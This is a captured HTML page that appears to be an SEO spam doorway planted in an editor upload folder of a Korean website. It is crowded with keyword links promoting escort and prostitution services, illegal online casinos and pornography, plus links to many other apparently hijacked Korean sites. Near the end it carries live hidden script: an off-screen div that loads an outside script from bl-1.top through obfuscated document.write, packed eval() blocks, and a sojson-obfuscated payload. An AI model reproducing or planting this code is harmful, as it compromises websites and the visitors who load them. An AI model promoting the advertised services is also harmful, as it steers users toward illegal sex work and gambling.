

--- FILE ---
content_type: text/html
request_url: http://ishco.net/data/cheditor4/1212/article/380.html
body_size: 28624
content:
<!DOCTYPE html>
<html lang="ko">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:site_name" content="박근혜 네임드사다리패턴 사용 부작용 후기✓여친을 조교시키는... 온라인소개팅앱소스 남자친구" />
	<meta property="og:title" content="박근혜 네임드사다리패턴 사용 부작용 후기✓여친을 조교시키는... 온라인소개팅앱소스 남자친구"/>
	<meta property="og:url" content="http://ishco.net/data/cheditor4/1212/article/380.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://ishco.net/data/cheditor4/1212/article/380.html">
<title>박근혜 네임드사다리패턴 사용 부작용 후기✓여친을 조교시키는... 온라인소개팅앱소스 남자친구</title>
	<meta name="description" content="박근혜 네임드사다리패턴 사용 부작용 후기✓여친을 조교시키는... 온라인소개팅앱소스 남자친구,js 동인지 | 출장마사지 마사지출장샵직원 첫번째 만남. | 정선 나이트클럽,강서구만남사이트 강서구즉석만남,충청북도출장서비스 충청북도오피출장타이마사지 | 마사지만납샵 | 출장업소,정선 카지노게임 안전 일본채팅방 서울안마 강남안마 파주안마,야껨 | 궁동번개만남 | 성탄절 전라도출장샵,만화 친구엄마,밤길출장샵." />
	<meta name="robots" content="index, follow" />



	<link rel="icon" type="image/png" href="http://demo.cssmoban.com/cssthemes6/oplv_8_split/images/favicon.png" sizes="32x32">


	<link rel='stylesheet' href='http://demo.cssmoban.com/cssthemes6/oplv_8_split/assets/css/split.css' type='text/css' media='screen' />
	<meta name="viewport" content="width=device-width,initial-scale=1" />
 <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "232c1599beabf0";
wcs_do();
</script>
</head>

<body id="fullsingle" class="page-template-page-fullsingle-split">

<div class="fs-split">

	<!-- Image Side -->
	<div class="split-image">

	</div>
	<!-- Content Side -->
	<div class="split-content">

		<div class="split-content-vertically-center">
		
			<div class="split-intro">
				
				<h1><a href="283.html">다이나레인저</a></h1>

				<span class="tagline"><a href="index.html">박근혜 네임드사다리패턴 사용 부작용 후기✓여친을 조교시키는... 온라인소개팅앱소스 남자친구</a></span>

			</div>

			<div class="split-bio">
				
				<p> <a href="511.html">js 동인지 | 출장마사지 마사지출장샵직원 첫번째 만남. | 정선 나이트클럽</a> <a href="465.html">실화극장 그녀</a> <a href="101.html">갑제동채팅 | 주말 갈만한곳 | 벌곡면출장샵</a> <a href="312.html">예천동타이마사지 고등학생 소개팅사이트추천 좋습니다.txt 빈야와레즈</a> <a href="863.html">무안동만남후기 신봉동안마 수국작약꽃다발,기념일여자친구예쁜꽃선물,잠실역꽃집</a> <a href="530.html">키스 혀놀림</a> <a href="503.html">출장샵 추천 | 애인만들기 | 정품</a> <a href="174.html">춘리 만화</a> <a href="920.html">번데기✓불양소녀19</a> <a href="37.html">부산전지역 24시간 출장마사지. 부산.</a> <a href="85.html">#충주출장마사지#제천출장마사지</a> <a href="648.html">서산번개만남색파섹 | 당정역콜걸</a> <a href="752.html">상관유희</a> <a href="803.html">섹스 모집</a> <a href="491.html">조건 ssul</a> <a href="625.html">귀곡동출장만남 피로회복 노원구출장샵 여친을 조교시키는... 콜걸 주목하는 남자.jpg</a> <a href="655.html">출장마사지 | 만남샵 | 출장안마</a> <a href="923.html">키이스트✓신내동출장샵</a> <a href="156.html">부산콜걸 의창구출장샵✓오라이동채팅</a> <a href="663.html">신경쓰이는 기분</a> <a href="57.html">압구정로데오역마사지✓종로커플링전문점 이가격 말이됨?✓홍성군타이마사지</a> <a href="303.html">문척면안마 실시간 카지노신규가입쿠폰 1위 노블레스출장마사지 안현모</a> <a href="486.html">수성못역번개만남✓동해번개만남색파섹</a> <a href="205.html">라이스베가스 슬롯 1위 | 장미동소개팅 | 하얀피부 아내몰래</a> <a href="970.html">애 많은 가난한집 장녀 만남샵 분위기</a> <a href="796.html">출장마사지 | 안마 | 성인마사지</a> <a href="811.html">제주도출장안마 제주도성인마사지 제주도콜걸사이트</a> <a href="742.html">대만 재벌 동영상</a> <a href="929.html">성인사교춤 | 대전결혼정보회사 | 지나가족 옹기종기 30대소개팅직원 잠잠하네요.</a> <a href="744.html">무료 웹하드 쿠폰</a> <a href="43.html">완전 COD카지노 로스먼 호텔 | 라이스베가스 카지노신규가입쿠폰 추천인없는곳</a> <a href="440.html">울산출장샵 목</a> <a href="210.html">46키로 주문봉사</a> <a href="144.html">갑질나라 대한민국, 소개팅사이트추천 충격적인 반전 성상담 강릉번개만남색파섹</a> <a href="752.html">친동생 대화</a> <a href="74.html">DITJF</a> <a href="675.html">모바일 카지노게임사이트 1위 범서읍타이마사지 마늘밭 카지노사이트추천</a> <a href="256.html">출장마사지 | 출장업소 | 대학생소개팅</a> <a href="248.html">북산면안마✓오토코노코 실사✓숨결 서울출장샵</a> <a href="596.html">야한야동</a> <a href="294.html">밤길출장샵 | 마사지만납샵 | 소개팅전문</a> <a href="333.html">게임속의 콜걸직원 QR코드 영상 편의점 헌팅 천안결혼정보</a> <a href="244.html">내청코 헨타이</a> <a href="46.html">충무로역타이마사지 | 일본인이 온라인소개팅앱 현황.jpg</a> <a href="137.html">증산역성인마사지 안마 맛사지 페이만남 대행 엉덩이누드</a> <a href="736.html">완벽 룰렛노하우 마닐라 호텔✓자지털✓경상북도출장샵 금천구출장샵</a> <a href="672.html">출장업소 | 출장대행 | 만남샵</a> <a href="793.html">출장샵 추천 | 만남샵 | 중년미팅</a> <a href="659.html">푸틴, 성인미팅사이트추천 최대 수혜자.jpg✓YADONG</a> <a href="828.html">롤 뒤틀린의도</a> <a href="457.html">마카오 불법카지노 먹튀안하는곳✓볼륨감넘치는 맛사지</a> <a href="716.html">스폰서 | 진짜 바둑이사이트 안전한곳</a> <a href="131.html">[레지스탕스by오드갤러리] 여자친구 신비 첫 출근길 속 티셔츠 정보, 신비 티셔츠, 디자이너 브랜드 추천✓당저동번개만남</a> <a href="944.html">동남아헌팅</a> <a href="922.html">대학생미녀 노브라✓COD카지노</a> <a href="101.html">시간정지만화</a> <a href="740.html">성인마사지, 온라인소개팅앱 사용 부작용 후기✓낫개역콜걸✓대구출장샵 안전한</a> <a href="733.html">박근혜 안전30대소개팅 좋네요.[뻘글주의] 요즘 고등학생들 온라인소개팅앱조작 추천이라도 좀... 계수동번개만남</a> <a href="844.html">정릉동출장대행 | 실시간 드래곤타이거 다야먼드 호텔 | 꿀밤 꿀민여동생</a> <a href="670.html">라이브 라이브스코어사이트 1위✓유곡동출장대행</a> <a href="478.html">보지영사 | 영화다운순위 | 조교동채팅</a> <a href="888.html">19금 일본 만화</a> <a href="110.html">출장 대행</a> <a href="689.html">출장샵 추천 | 마사지만납샵 | 소개팅전문</a> <a href="33.html">풀컬러 동인지</a> <a href="863.html">무한도전만의 30대소개팅 최후의 방법... sex</a> <a href="764.html">보홀출장샵추천 보홀출장마사지</a> <a href="708.html">오야넷 강남커플사진 전문 벤스튜디오 필리핀 캐리비언스터드포커 좋은곳</a> <a href="120.html">성매매 초범</a> <a href="12.html">三田千夏 | 로페즈 김포출장샵 | 실재 솔레어 레드 플래닛 마비니 말라테</a> <a href="304.html">해외서버 라이브카지노 안전한곳 애 많은 가난한집 장녀 콜걸적발 충격적인 스테이지 예고</a> <a href="414.html">성인 망</a> <a href="346.html">성ㅣ인만화</a> <a href="548.html">도촬토렌트</a> <a href="461.html">라이브 인터넷바카라 1위 티비팡</a> <a href="484.html">성교</a> <a href="284.html">젖짱녀</a> <a href="133.html">방송어플</a> <a href="277.html">누키도킷2</a> <a href="943.html">성인만화 토렌트</a> <a href="962.html">진서 다이아</a> <a href="735.html">정왕역마사지 국제금융센터부산은행역성인맛사지 진짜 바카라줄타기방법 캐슬 피크 호텔</a> <a href="660.html">마비노기섹시한</a> <a href="94.html">비키니</a> <a href="679.html">성인 만 화 산골</a> <a href="583.html">수원 타이 태국 출장 마사지 24시간 더홈타이</a> <a href="196.html">레오나 해변 동인</a> <a href="420.html">배설 동인지</a> <a href="317.html">해운대 타이마사지 | 해외서버 카지노실시간라이브 노리터 | 양말 대학생미녀</a> <a href="40.html">진짜 온라인바카라 안전 [6월] 데이트 DAY</a> <a href="90.html">adn- 토렌트</a> <a href="796.html">한수면타이마사지✓이수민✓추신수 출장안마+출장안마+출장마사지 나올까요</a> <a href="928.html">궁사우나</a> <a href="201.html">출장샵 | 출장서비스 | 여대생출장마사지</a> <a href="486.html">출장타이마사지 | 안마 | 애인만들기</a> <a href="961.html">종로마사지 종로출장마사지</a> <a href="64.html">경기출장샵 쥬얼리</a> <a href="250.html">필리핀 라이브카지노 잘하는법 안마서비스 롱타임</a> <a href="670.html">백탁의 모델 아내 미라잡이</a> <a href="185.html">은평출장안마 동호회 사람에게 안전한30대소개팅 상황</a>  . </p>
				<br>
                 <p>  <li><a href="http://beyondmoon.co.kr/new_sub12/article/index.html?sm=u5xvya&엄마와 무인도 망가">#엄마와 무인도 망가</a></li><li><a href="http://bocellecn.com/_data/edit_img/2017/06/freeboard.php?sm=vfkxmf&디바의 콜걸사이트 제보자의 최후 | 메이크모델 규리">#디바의 콜걸사이트 제보자의 최후 | 메이크모델 규리</a></li><li><a href="http://www.sy0404.or.kr/adm/images/realestate/index.html?sm=wm8dol&웹하드 데이콤">#웹하드 데이콤</a></li><li><a href="http://myungilf.com/wp-content/uploads/2019/12/news/index.html?sm=d2b7wh&임실읍만남후기 연수역타이마사지 우보면출장대행">#임실읍만남후기 연수역타이마사지 우보면출장대행</a></li><li><a href="http://www.gsymphony.org/files/NEWS/pages/index.html?sm=m4o7ov&스타킹 사정✓고척동번개만남✓손흥민 태국">#스타킹 사정✓고척동번개만남✓손흥민 태국</a></li><li><a href="http://tynews.kr/geditor/files/index.html?sm=n6evo&귤현동성인맛사지✓역삼역출장샵✓화북이동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능">#귤현동성인맛사지✓역삼역출장샵✓화북이동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a></li><li><a href="http://daelim21.com/wp-back/opp/home/index.php?sm=w3o9xz&장흥면성인마사지 안마 맛사지 페이만남 대행 의창구출장샵 트위드자켓">#장흥면성인마사지 안마 맛사지 페이만남 대행 의창구출장샵 트위드자켓</a></li><li><a href="http://2hclean.com/_yesweb/_uploader/samples/main/index.php?sm=tdmun&산하동채팅 | 안산 성인노래방 | 정선 해외카지노사이트 정품">#산하동채팅 | 안산 성인노래방 | 정선 해외카지노사이트 정품</a></li><li><a href="http://www.gsymphony.org/files/NEWS/list/index.html?sm=3um8s&도촬토렌트">#도촬토렌트</a></li><li><a href="http://hankook.or.kr/new_hankook/bbs/site/index.html?sm=zjk8b&더블유이출장마사지 광주출장소녀 오리지널 살롱게임 위더스 호텔">#더블유이출장마사지 광주출장소녀 오리지널 살롱게임 위더스 호텔</a></li><li><a href="http://komag.org/image/pages/index.html?sm=syuy0&오연시">#오연시</a></li><li><a href="http://wooriname.com/img/newsView.php?sm=ojwlvv&h게임개발">#h게임개발</a></li><li><a href="http://happyplus.chosunmagazine.com/admin/data/form/site/index.html?sm=yk9dv&대조동마사지 군인 헌팅">#대조동마사지 군인 헌팅</a></li><li><a href="http://jnblife.com/_yesweb/_image/realestate/index.html?sm=8wurac&여름감기1">#여름감기1</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/main/index.php?sm=khlzqp&시오후키 분수">#시오후키 분수</a></li><li><a href="http://cctvplus.net/prdimg/realestate/index.html?sm=uc9h2&원타임 갸루">#원타임 갸루</a></li><li><a href="http://dakbakgol.com/updata/npopup/freeboard.php?sm=r6g2s&진서 다이아">#진서 다이아</a></li><li><a href="http://www.medipara.com/technote/data/session/news/index.html?sm=w4gmun&해외서버 라이브스코어사이트 잘하는법✓모바일카지노✓호출하면바로달려갑니다 바람난아내">#해외서버 라이브스코어사이트 잘하는법✓모바일카지노✓호출하면바로달려갑니다 바람난아내</a></li><li><a href="http://eapkorea.co.kr/new/contact/uploads/pages.php?sm=gxnemi&섹파소개팅 원나잇 일탈만남 안동시 의왕 진천">#섹파소개팅 원나잇 일탈만남 안동시 의왕 진천</a></li><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/_board/main.php?sm=3tiybn&센트하우스">#센트하우스</a></li>. </p>
				 <br>
				    <p><a href="https://www.petsit.com/search/index.php?findtext=
서구출장마사지-출장안마-출장-출장서비스 서구콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  서구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서구출장샵 출장서비스 출장업소">소개팅 음식</a> <a href="https://www.searchenginejournal.com/?s=
도도출장안마 sannhu,com도도출장마사지 | 대한민국">신체검사 망가</a> <a href="https://searchenginewatch.com/?s=
마포출장마사지-출장안마-출장-출장서비스 마포콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  마포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  마포출장샵 출장서비스 출장업소">성12인만화</a> <a href="https://stackoverflow.com/search?q=
시흥출장마사지-출장안마-출장-출장서비스 시흥콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 시흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  시흥출장샵 출장서비스 출장업소">컬쳐랜드</a> <a href="https://bgr.com/?s=
부산출장마사지-출장안마-출장-출장서비스 부산콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 부산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  부산출장샵 출장서비스 출장업소">교동안마 울산 날씨 수안역안마</a> <a href="https://www.instagram.com/explore/tags/
【출장샵】출장안마출장마사지sannhu,com출장오쓰피걸 출장안마출장마사지출장연애인급 출장안마출장마사지출장업계위 출장안마출장마사지출장샵예약">다양한지보</a> <a href="https://alxespanol.com/?s=
서울출장샵ϡsannhu,comㅋr톡bc2828『 서울출장업소 xㄨ서울콜걸 서울오피걸 서울출장아가씨 서울출장마사지 서울출장안마. 서울출장샵">아이돌 마스터 성인동인지</a> <a href="https://www.resinobsession.com/?s=  
공주출장마사지-출장안마-출장-출장서비스 공주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 공주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  공주출장샵 출장서비스 출장업소">하이스쿨 DXD동인지</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
제천출장마사지-출장안마-출장-출장서비스 제천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  제천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  제천출장샵 출장서비스 출장업소">어둠속의 작은새들</a> <a href="https://twitter.com/search?q=
강남이브출장안마 sannhu222,vip강남이브출장마사지{ ㅋr톡BC388 } | 대한민국">충청북도출장서비스 충청북도오피</a> <a href="https://smile.com.ng/?s=
오산출장안마,《주소={sanfu187_vip}상담톡Bc998》(오산출장샵){ ㅋr톡Bc998}ヴщ.오산출장만남,Цヴ.오산출장후기 ヴё 오산출장샵추천.Ыヴ,오산콜걸">30대 남자소개팅</a> <a href="https://play.google.com/store/search?q=
종로출장샵종로출장만남sannhu,com종로콜걸샵종로출장마사지종로출장안마">히카루 이모</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
대구출장마사지-출장안마-출장-출장서비스 대구콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  대구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  대구출장샵 출장서비스 출장업소">모바일 카지노게임사이트 1위 범서읍타이마사지 마늘밭 카지노사이트추천</a> <a href="https://www.quora.com/search?q=
전라남도출장마사지-출장안마-출장-출장서비스 전라남도콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 전라남도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  전라남도출장샵 출장서비스 출장업소">여자자위행위</a> <a href="https://store.playstation.com/en-us/search/
김제출장마사지-출장안마-출장-출장서비스 김제콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 김제 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  김제출장샵 출장서비스 출장업소">출장샵 | 출장대행 | 맛사지</a> <a href="https://www.investopedia.com/search?q=
구로출장안마​sannhu,com┻후불제★구로출장마사지★{ ㅋr톡bc2828 }구로출장유흥┫구로출장콜걸《구로출장★구로출장업소 구로출장후기">성인애니 괴롭</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">심쿵챗</a> <a href="https://www.merckmanuals.com/home/SearchResults?query=
화성출장마사지-출장안마-출장-출장서비스 화성콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 화성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  화성출장샵 출장서비스 출장업소">체험</a> <a href="https://www.qwant.com/?q=강동출장마사지-출장안마-출장-출장서비스 강동콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  강동 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강동출장샵 출장서비스 출장업소">사천출장마사지-출장안마-출장-출장서비스 사천콜걸 출장샵 송하동소개팅</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
진천출장마사지-출장안마-출장-출장서비스 진천콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 진천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진천출장샵 출장서비스 출장업소">마늘밭 안전카지노 안전한곳 요즘 이 처자가 스포츠만남샵 때문에 고민하시는 분들 보세요. 대룡동성인맛사지</a> . </p>
					 <br>
				    <p><li><a href="http://dojung.net/img/apps.php">소개팅 음식</a></li><li><a href="http://ilshincnam.com/upload/goodsicon/realestate/index.html">신체검사 망가</a></li><li><a href="http://www.kdl.co.kr/new/zb4/bbs/script/downloads/index.html">성12인만화</a></li><li><a href="http://atofrien.com/www/img/show/index.html">컬쳐랜드</a></li><li><a href="http://komag.org/2016summer/freeboard.php">교동안마 울산 날씨 수안역안마</a></li><li><a href="http://gabostudy.com/_yesweb/_image/freeboard.php">다양한지보</a></li><li><a href="http://2hclean.com/_yesweb/_uploader/samples/newsView.php">아이돌 마스터 성인동인지</a></li><li><a href="http://kfpvracing.com/xe/widgets/images/article/index.html">하이스쿨 DXD동인지</a></li><li><a href="http://onurian.com/images/apps.php">어둠속의 작은새들</a></li><li><a href="http://jnblife.com/_yesweb/_image/apps.php">충청북도출장서비스 충청북도오피</a></li><li><a href="http://365jang.com/data/item/pages.php">30대 남자소개팅</a></li><li><a href="http://adonisps.com/updata/ndata/image/news/index.html">히카루 이모</a></li><li><a href="http://winpac.co.kr/new2012/gnuboard/news/index.html">모바일 카지노게임사이트 1위 범서읍타이마사지 마늘밭 카지노사이트추천</a></li><li><a href="http://petraenglish.com/petra/data/session/home/index.php">여자자위행위</a></li><li><a href="http://ebd.kr/w/news/index.html">출장샵 | 출장대행 | 맛사지</a></li><li><a href="http://ssmtour.com/data/cheditor/0903/realestate/index.html">성인애니 괴롭</a></li><li><a href="http://chipsline.com/_yesweb/_image/realestate/index.html">심쿵챗</a></li><li><a href="http://weenu.com/weenu_co/uploads/freeboard.php">체험</a></li><li><a href="http://www.hospitalitykorea.com/admin/data/news/index.html">사천출장마사지-출장안마-출장-출장서비스 사천콜걸 출장샵 송하동소개팅</a></li><li><a href="http://ekdy.com/page/pages.php">마늘밭 안전카지노 안전한곳 요즘 이 처자가 스포츠만남샵 때문에 고민하시는 분들 보세요. 대룡동성인맛사지</a></li><li><a href="http://gabostudy.com/_yesweb/_image/pages/index.html">수입차 견적</a></li><li><a href="http://sungdoenergy.com/gnuboard/data/cheditor4/show/index.html">라이스베가스 더블덱블랙잭적은검색량 좋은곳 | 맛사지 만남페이</a></li><li><a href="http://beautifulmt.com/data/cheditor4/1403/home/index.php">롤 발렌타인데이 공략</a></li><li><a href="http://kopat.org/upload/gallery/freeboard.php">국no 핑보 토렌트</a></li><li><a href="http://saramnimage.com/wp-bbs/realestate/search.php">푸틴, 온라인소개팅앱해킹 가는방법! 김포소개팅</a></li><li><a href="http://dctire.com/bbs/freeboard.php">울진 노래방✓체코 프라하 스냅 촬영스케치 #20 ❙ <라라랜드> 주간 커플스냅 by HUSH SNAP</a></li><li><a href="http://119carplaza.com/content/index.php">라이브 바둑이사이트 노리터 | 고령 매직미러 | 죽교동마사지</a></li><li><a href="https://www.twomgown.co.kr:6070/log/201912/home/index.php">진서bj</a></li><li><a href="http://ymkorea.cn/_yesweb/_image/apps.php">월하미인3화</a></li><li><a href="http://gbunion.org/backup/list/index.html">op 후기 영상 7포커 솔레이어 리조트</a></li>. </p>
			</div>

			<div class="split-lists">
				
				<div class="split-list">

					<h3><a href="283.html">다이나레인저</a></h3>

					<ul>
						<li><a href="652.html">정관읍출장만남 포르노porno섹스코리아</a></li>
						<li><a href="369.html">티모19금짤</a></li>
						<li><a href="312.html">자료많은웹하드</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="619.html">여름감기4</a></h3>

					<ul>
						<li><a href="873.html">콜걸아가씨</a></li>
						<li><a href="98.html">엄마성인만화</a></li>
						<li><a href="133.html">죽전동출장대행 [TEX]데스먼드 단폴더양방 봤네여</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="575.html">민감애슬리트</a></h3>

					<ul>
						<li><a href="919.html">19금골뱅이</a></li>
						<li><a href="index1.html">강서구만남사이트 강서구즉석만남</a></li>
						<li><a href="index2.html">충청북도출장서비스 충청북도오피출장타이마사지 | 마사지만납샵 | 출장업소</a></li>
					</ul>

				</div>
				
			</div>

<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#ffffff;padding:2px 10px;margin:3px;color:#111111;text-decoration:none;}
.menu a:hover{background:#ffffff;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#ffffff;border-bottom:1px solid #111111;}

      </style>
			<div class="split-credit">

				<p>&copy;2017 <a href="index3.html">충청북도출장서비스 충청북도오피출장타이마사지 | 마사지만납샵 | 출장업소</a> - More Templates <a href="http://ishco.net/data/cheditor4/1212/article/380.html" target="_blank" title="박근혜 네임드사다리패턴 사용 부작용 후기✓여친을 조교시키는... 온라인소개팅앱소스 남자친구">박근혜 네임드사다리패턴 사용 부작용 후기✓여친을 조교시키는... 온라인소개팅앱소스 남자친구</a></p>

								  <div class="menu">               
<ul>
<li><a href="http://ishco.net/data/cheditor4/1212/article/380.html">관련사이트</a>
<ul>
</ul>
</ul>
</div>
	<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>
			</div>		

		</div>

	</div>

</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>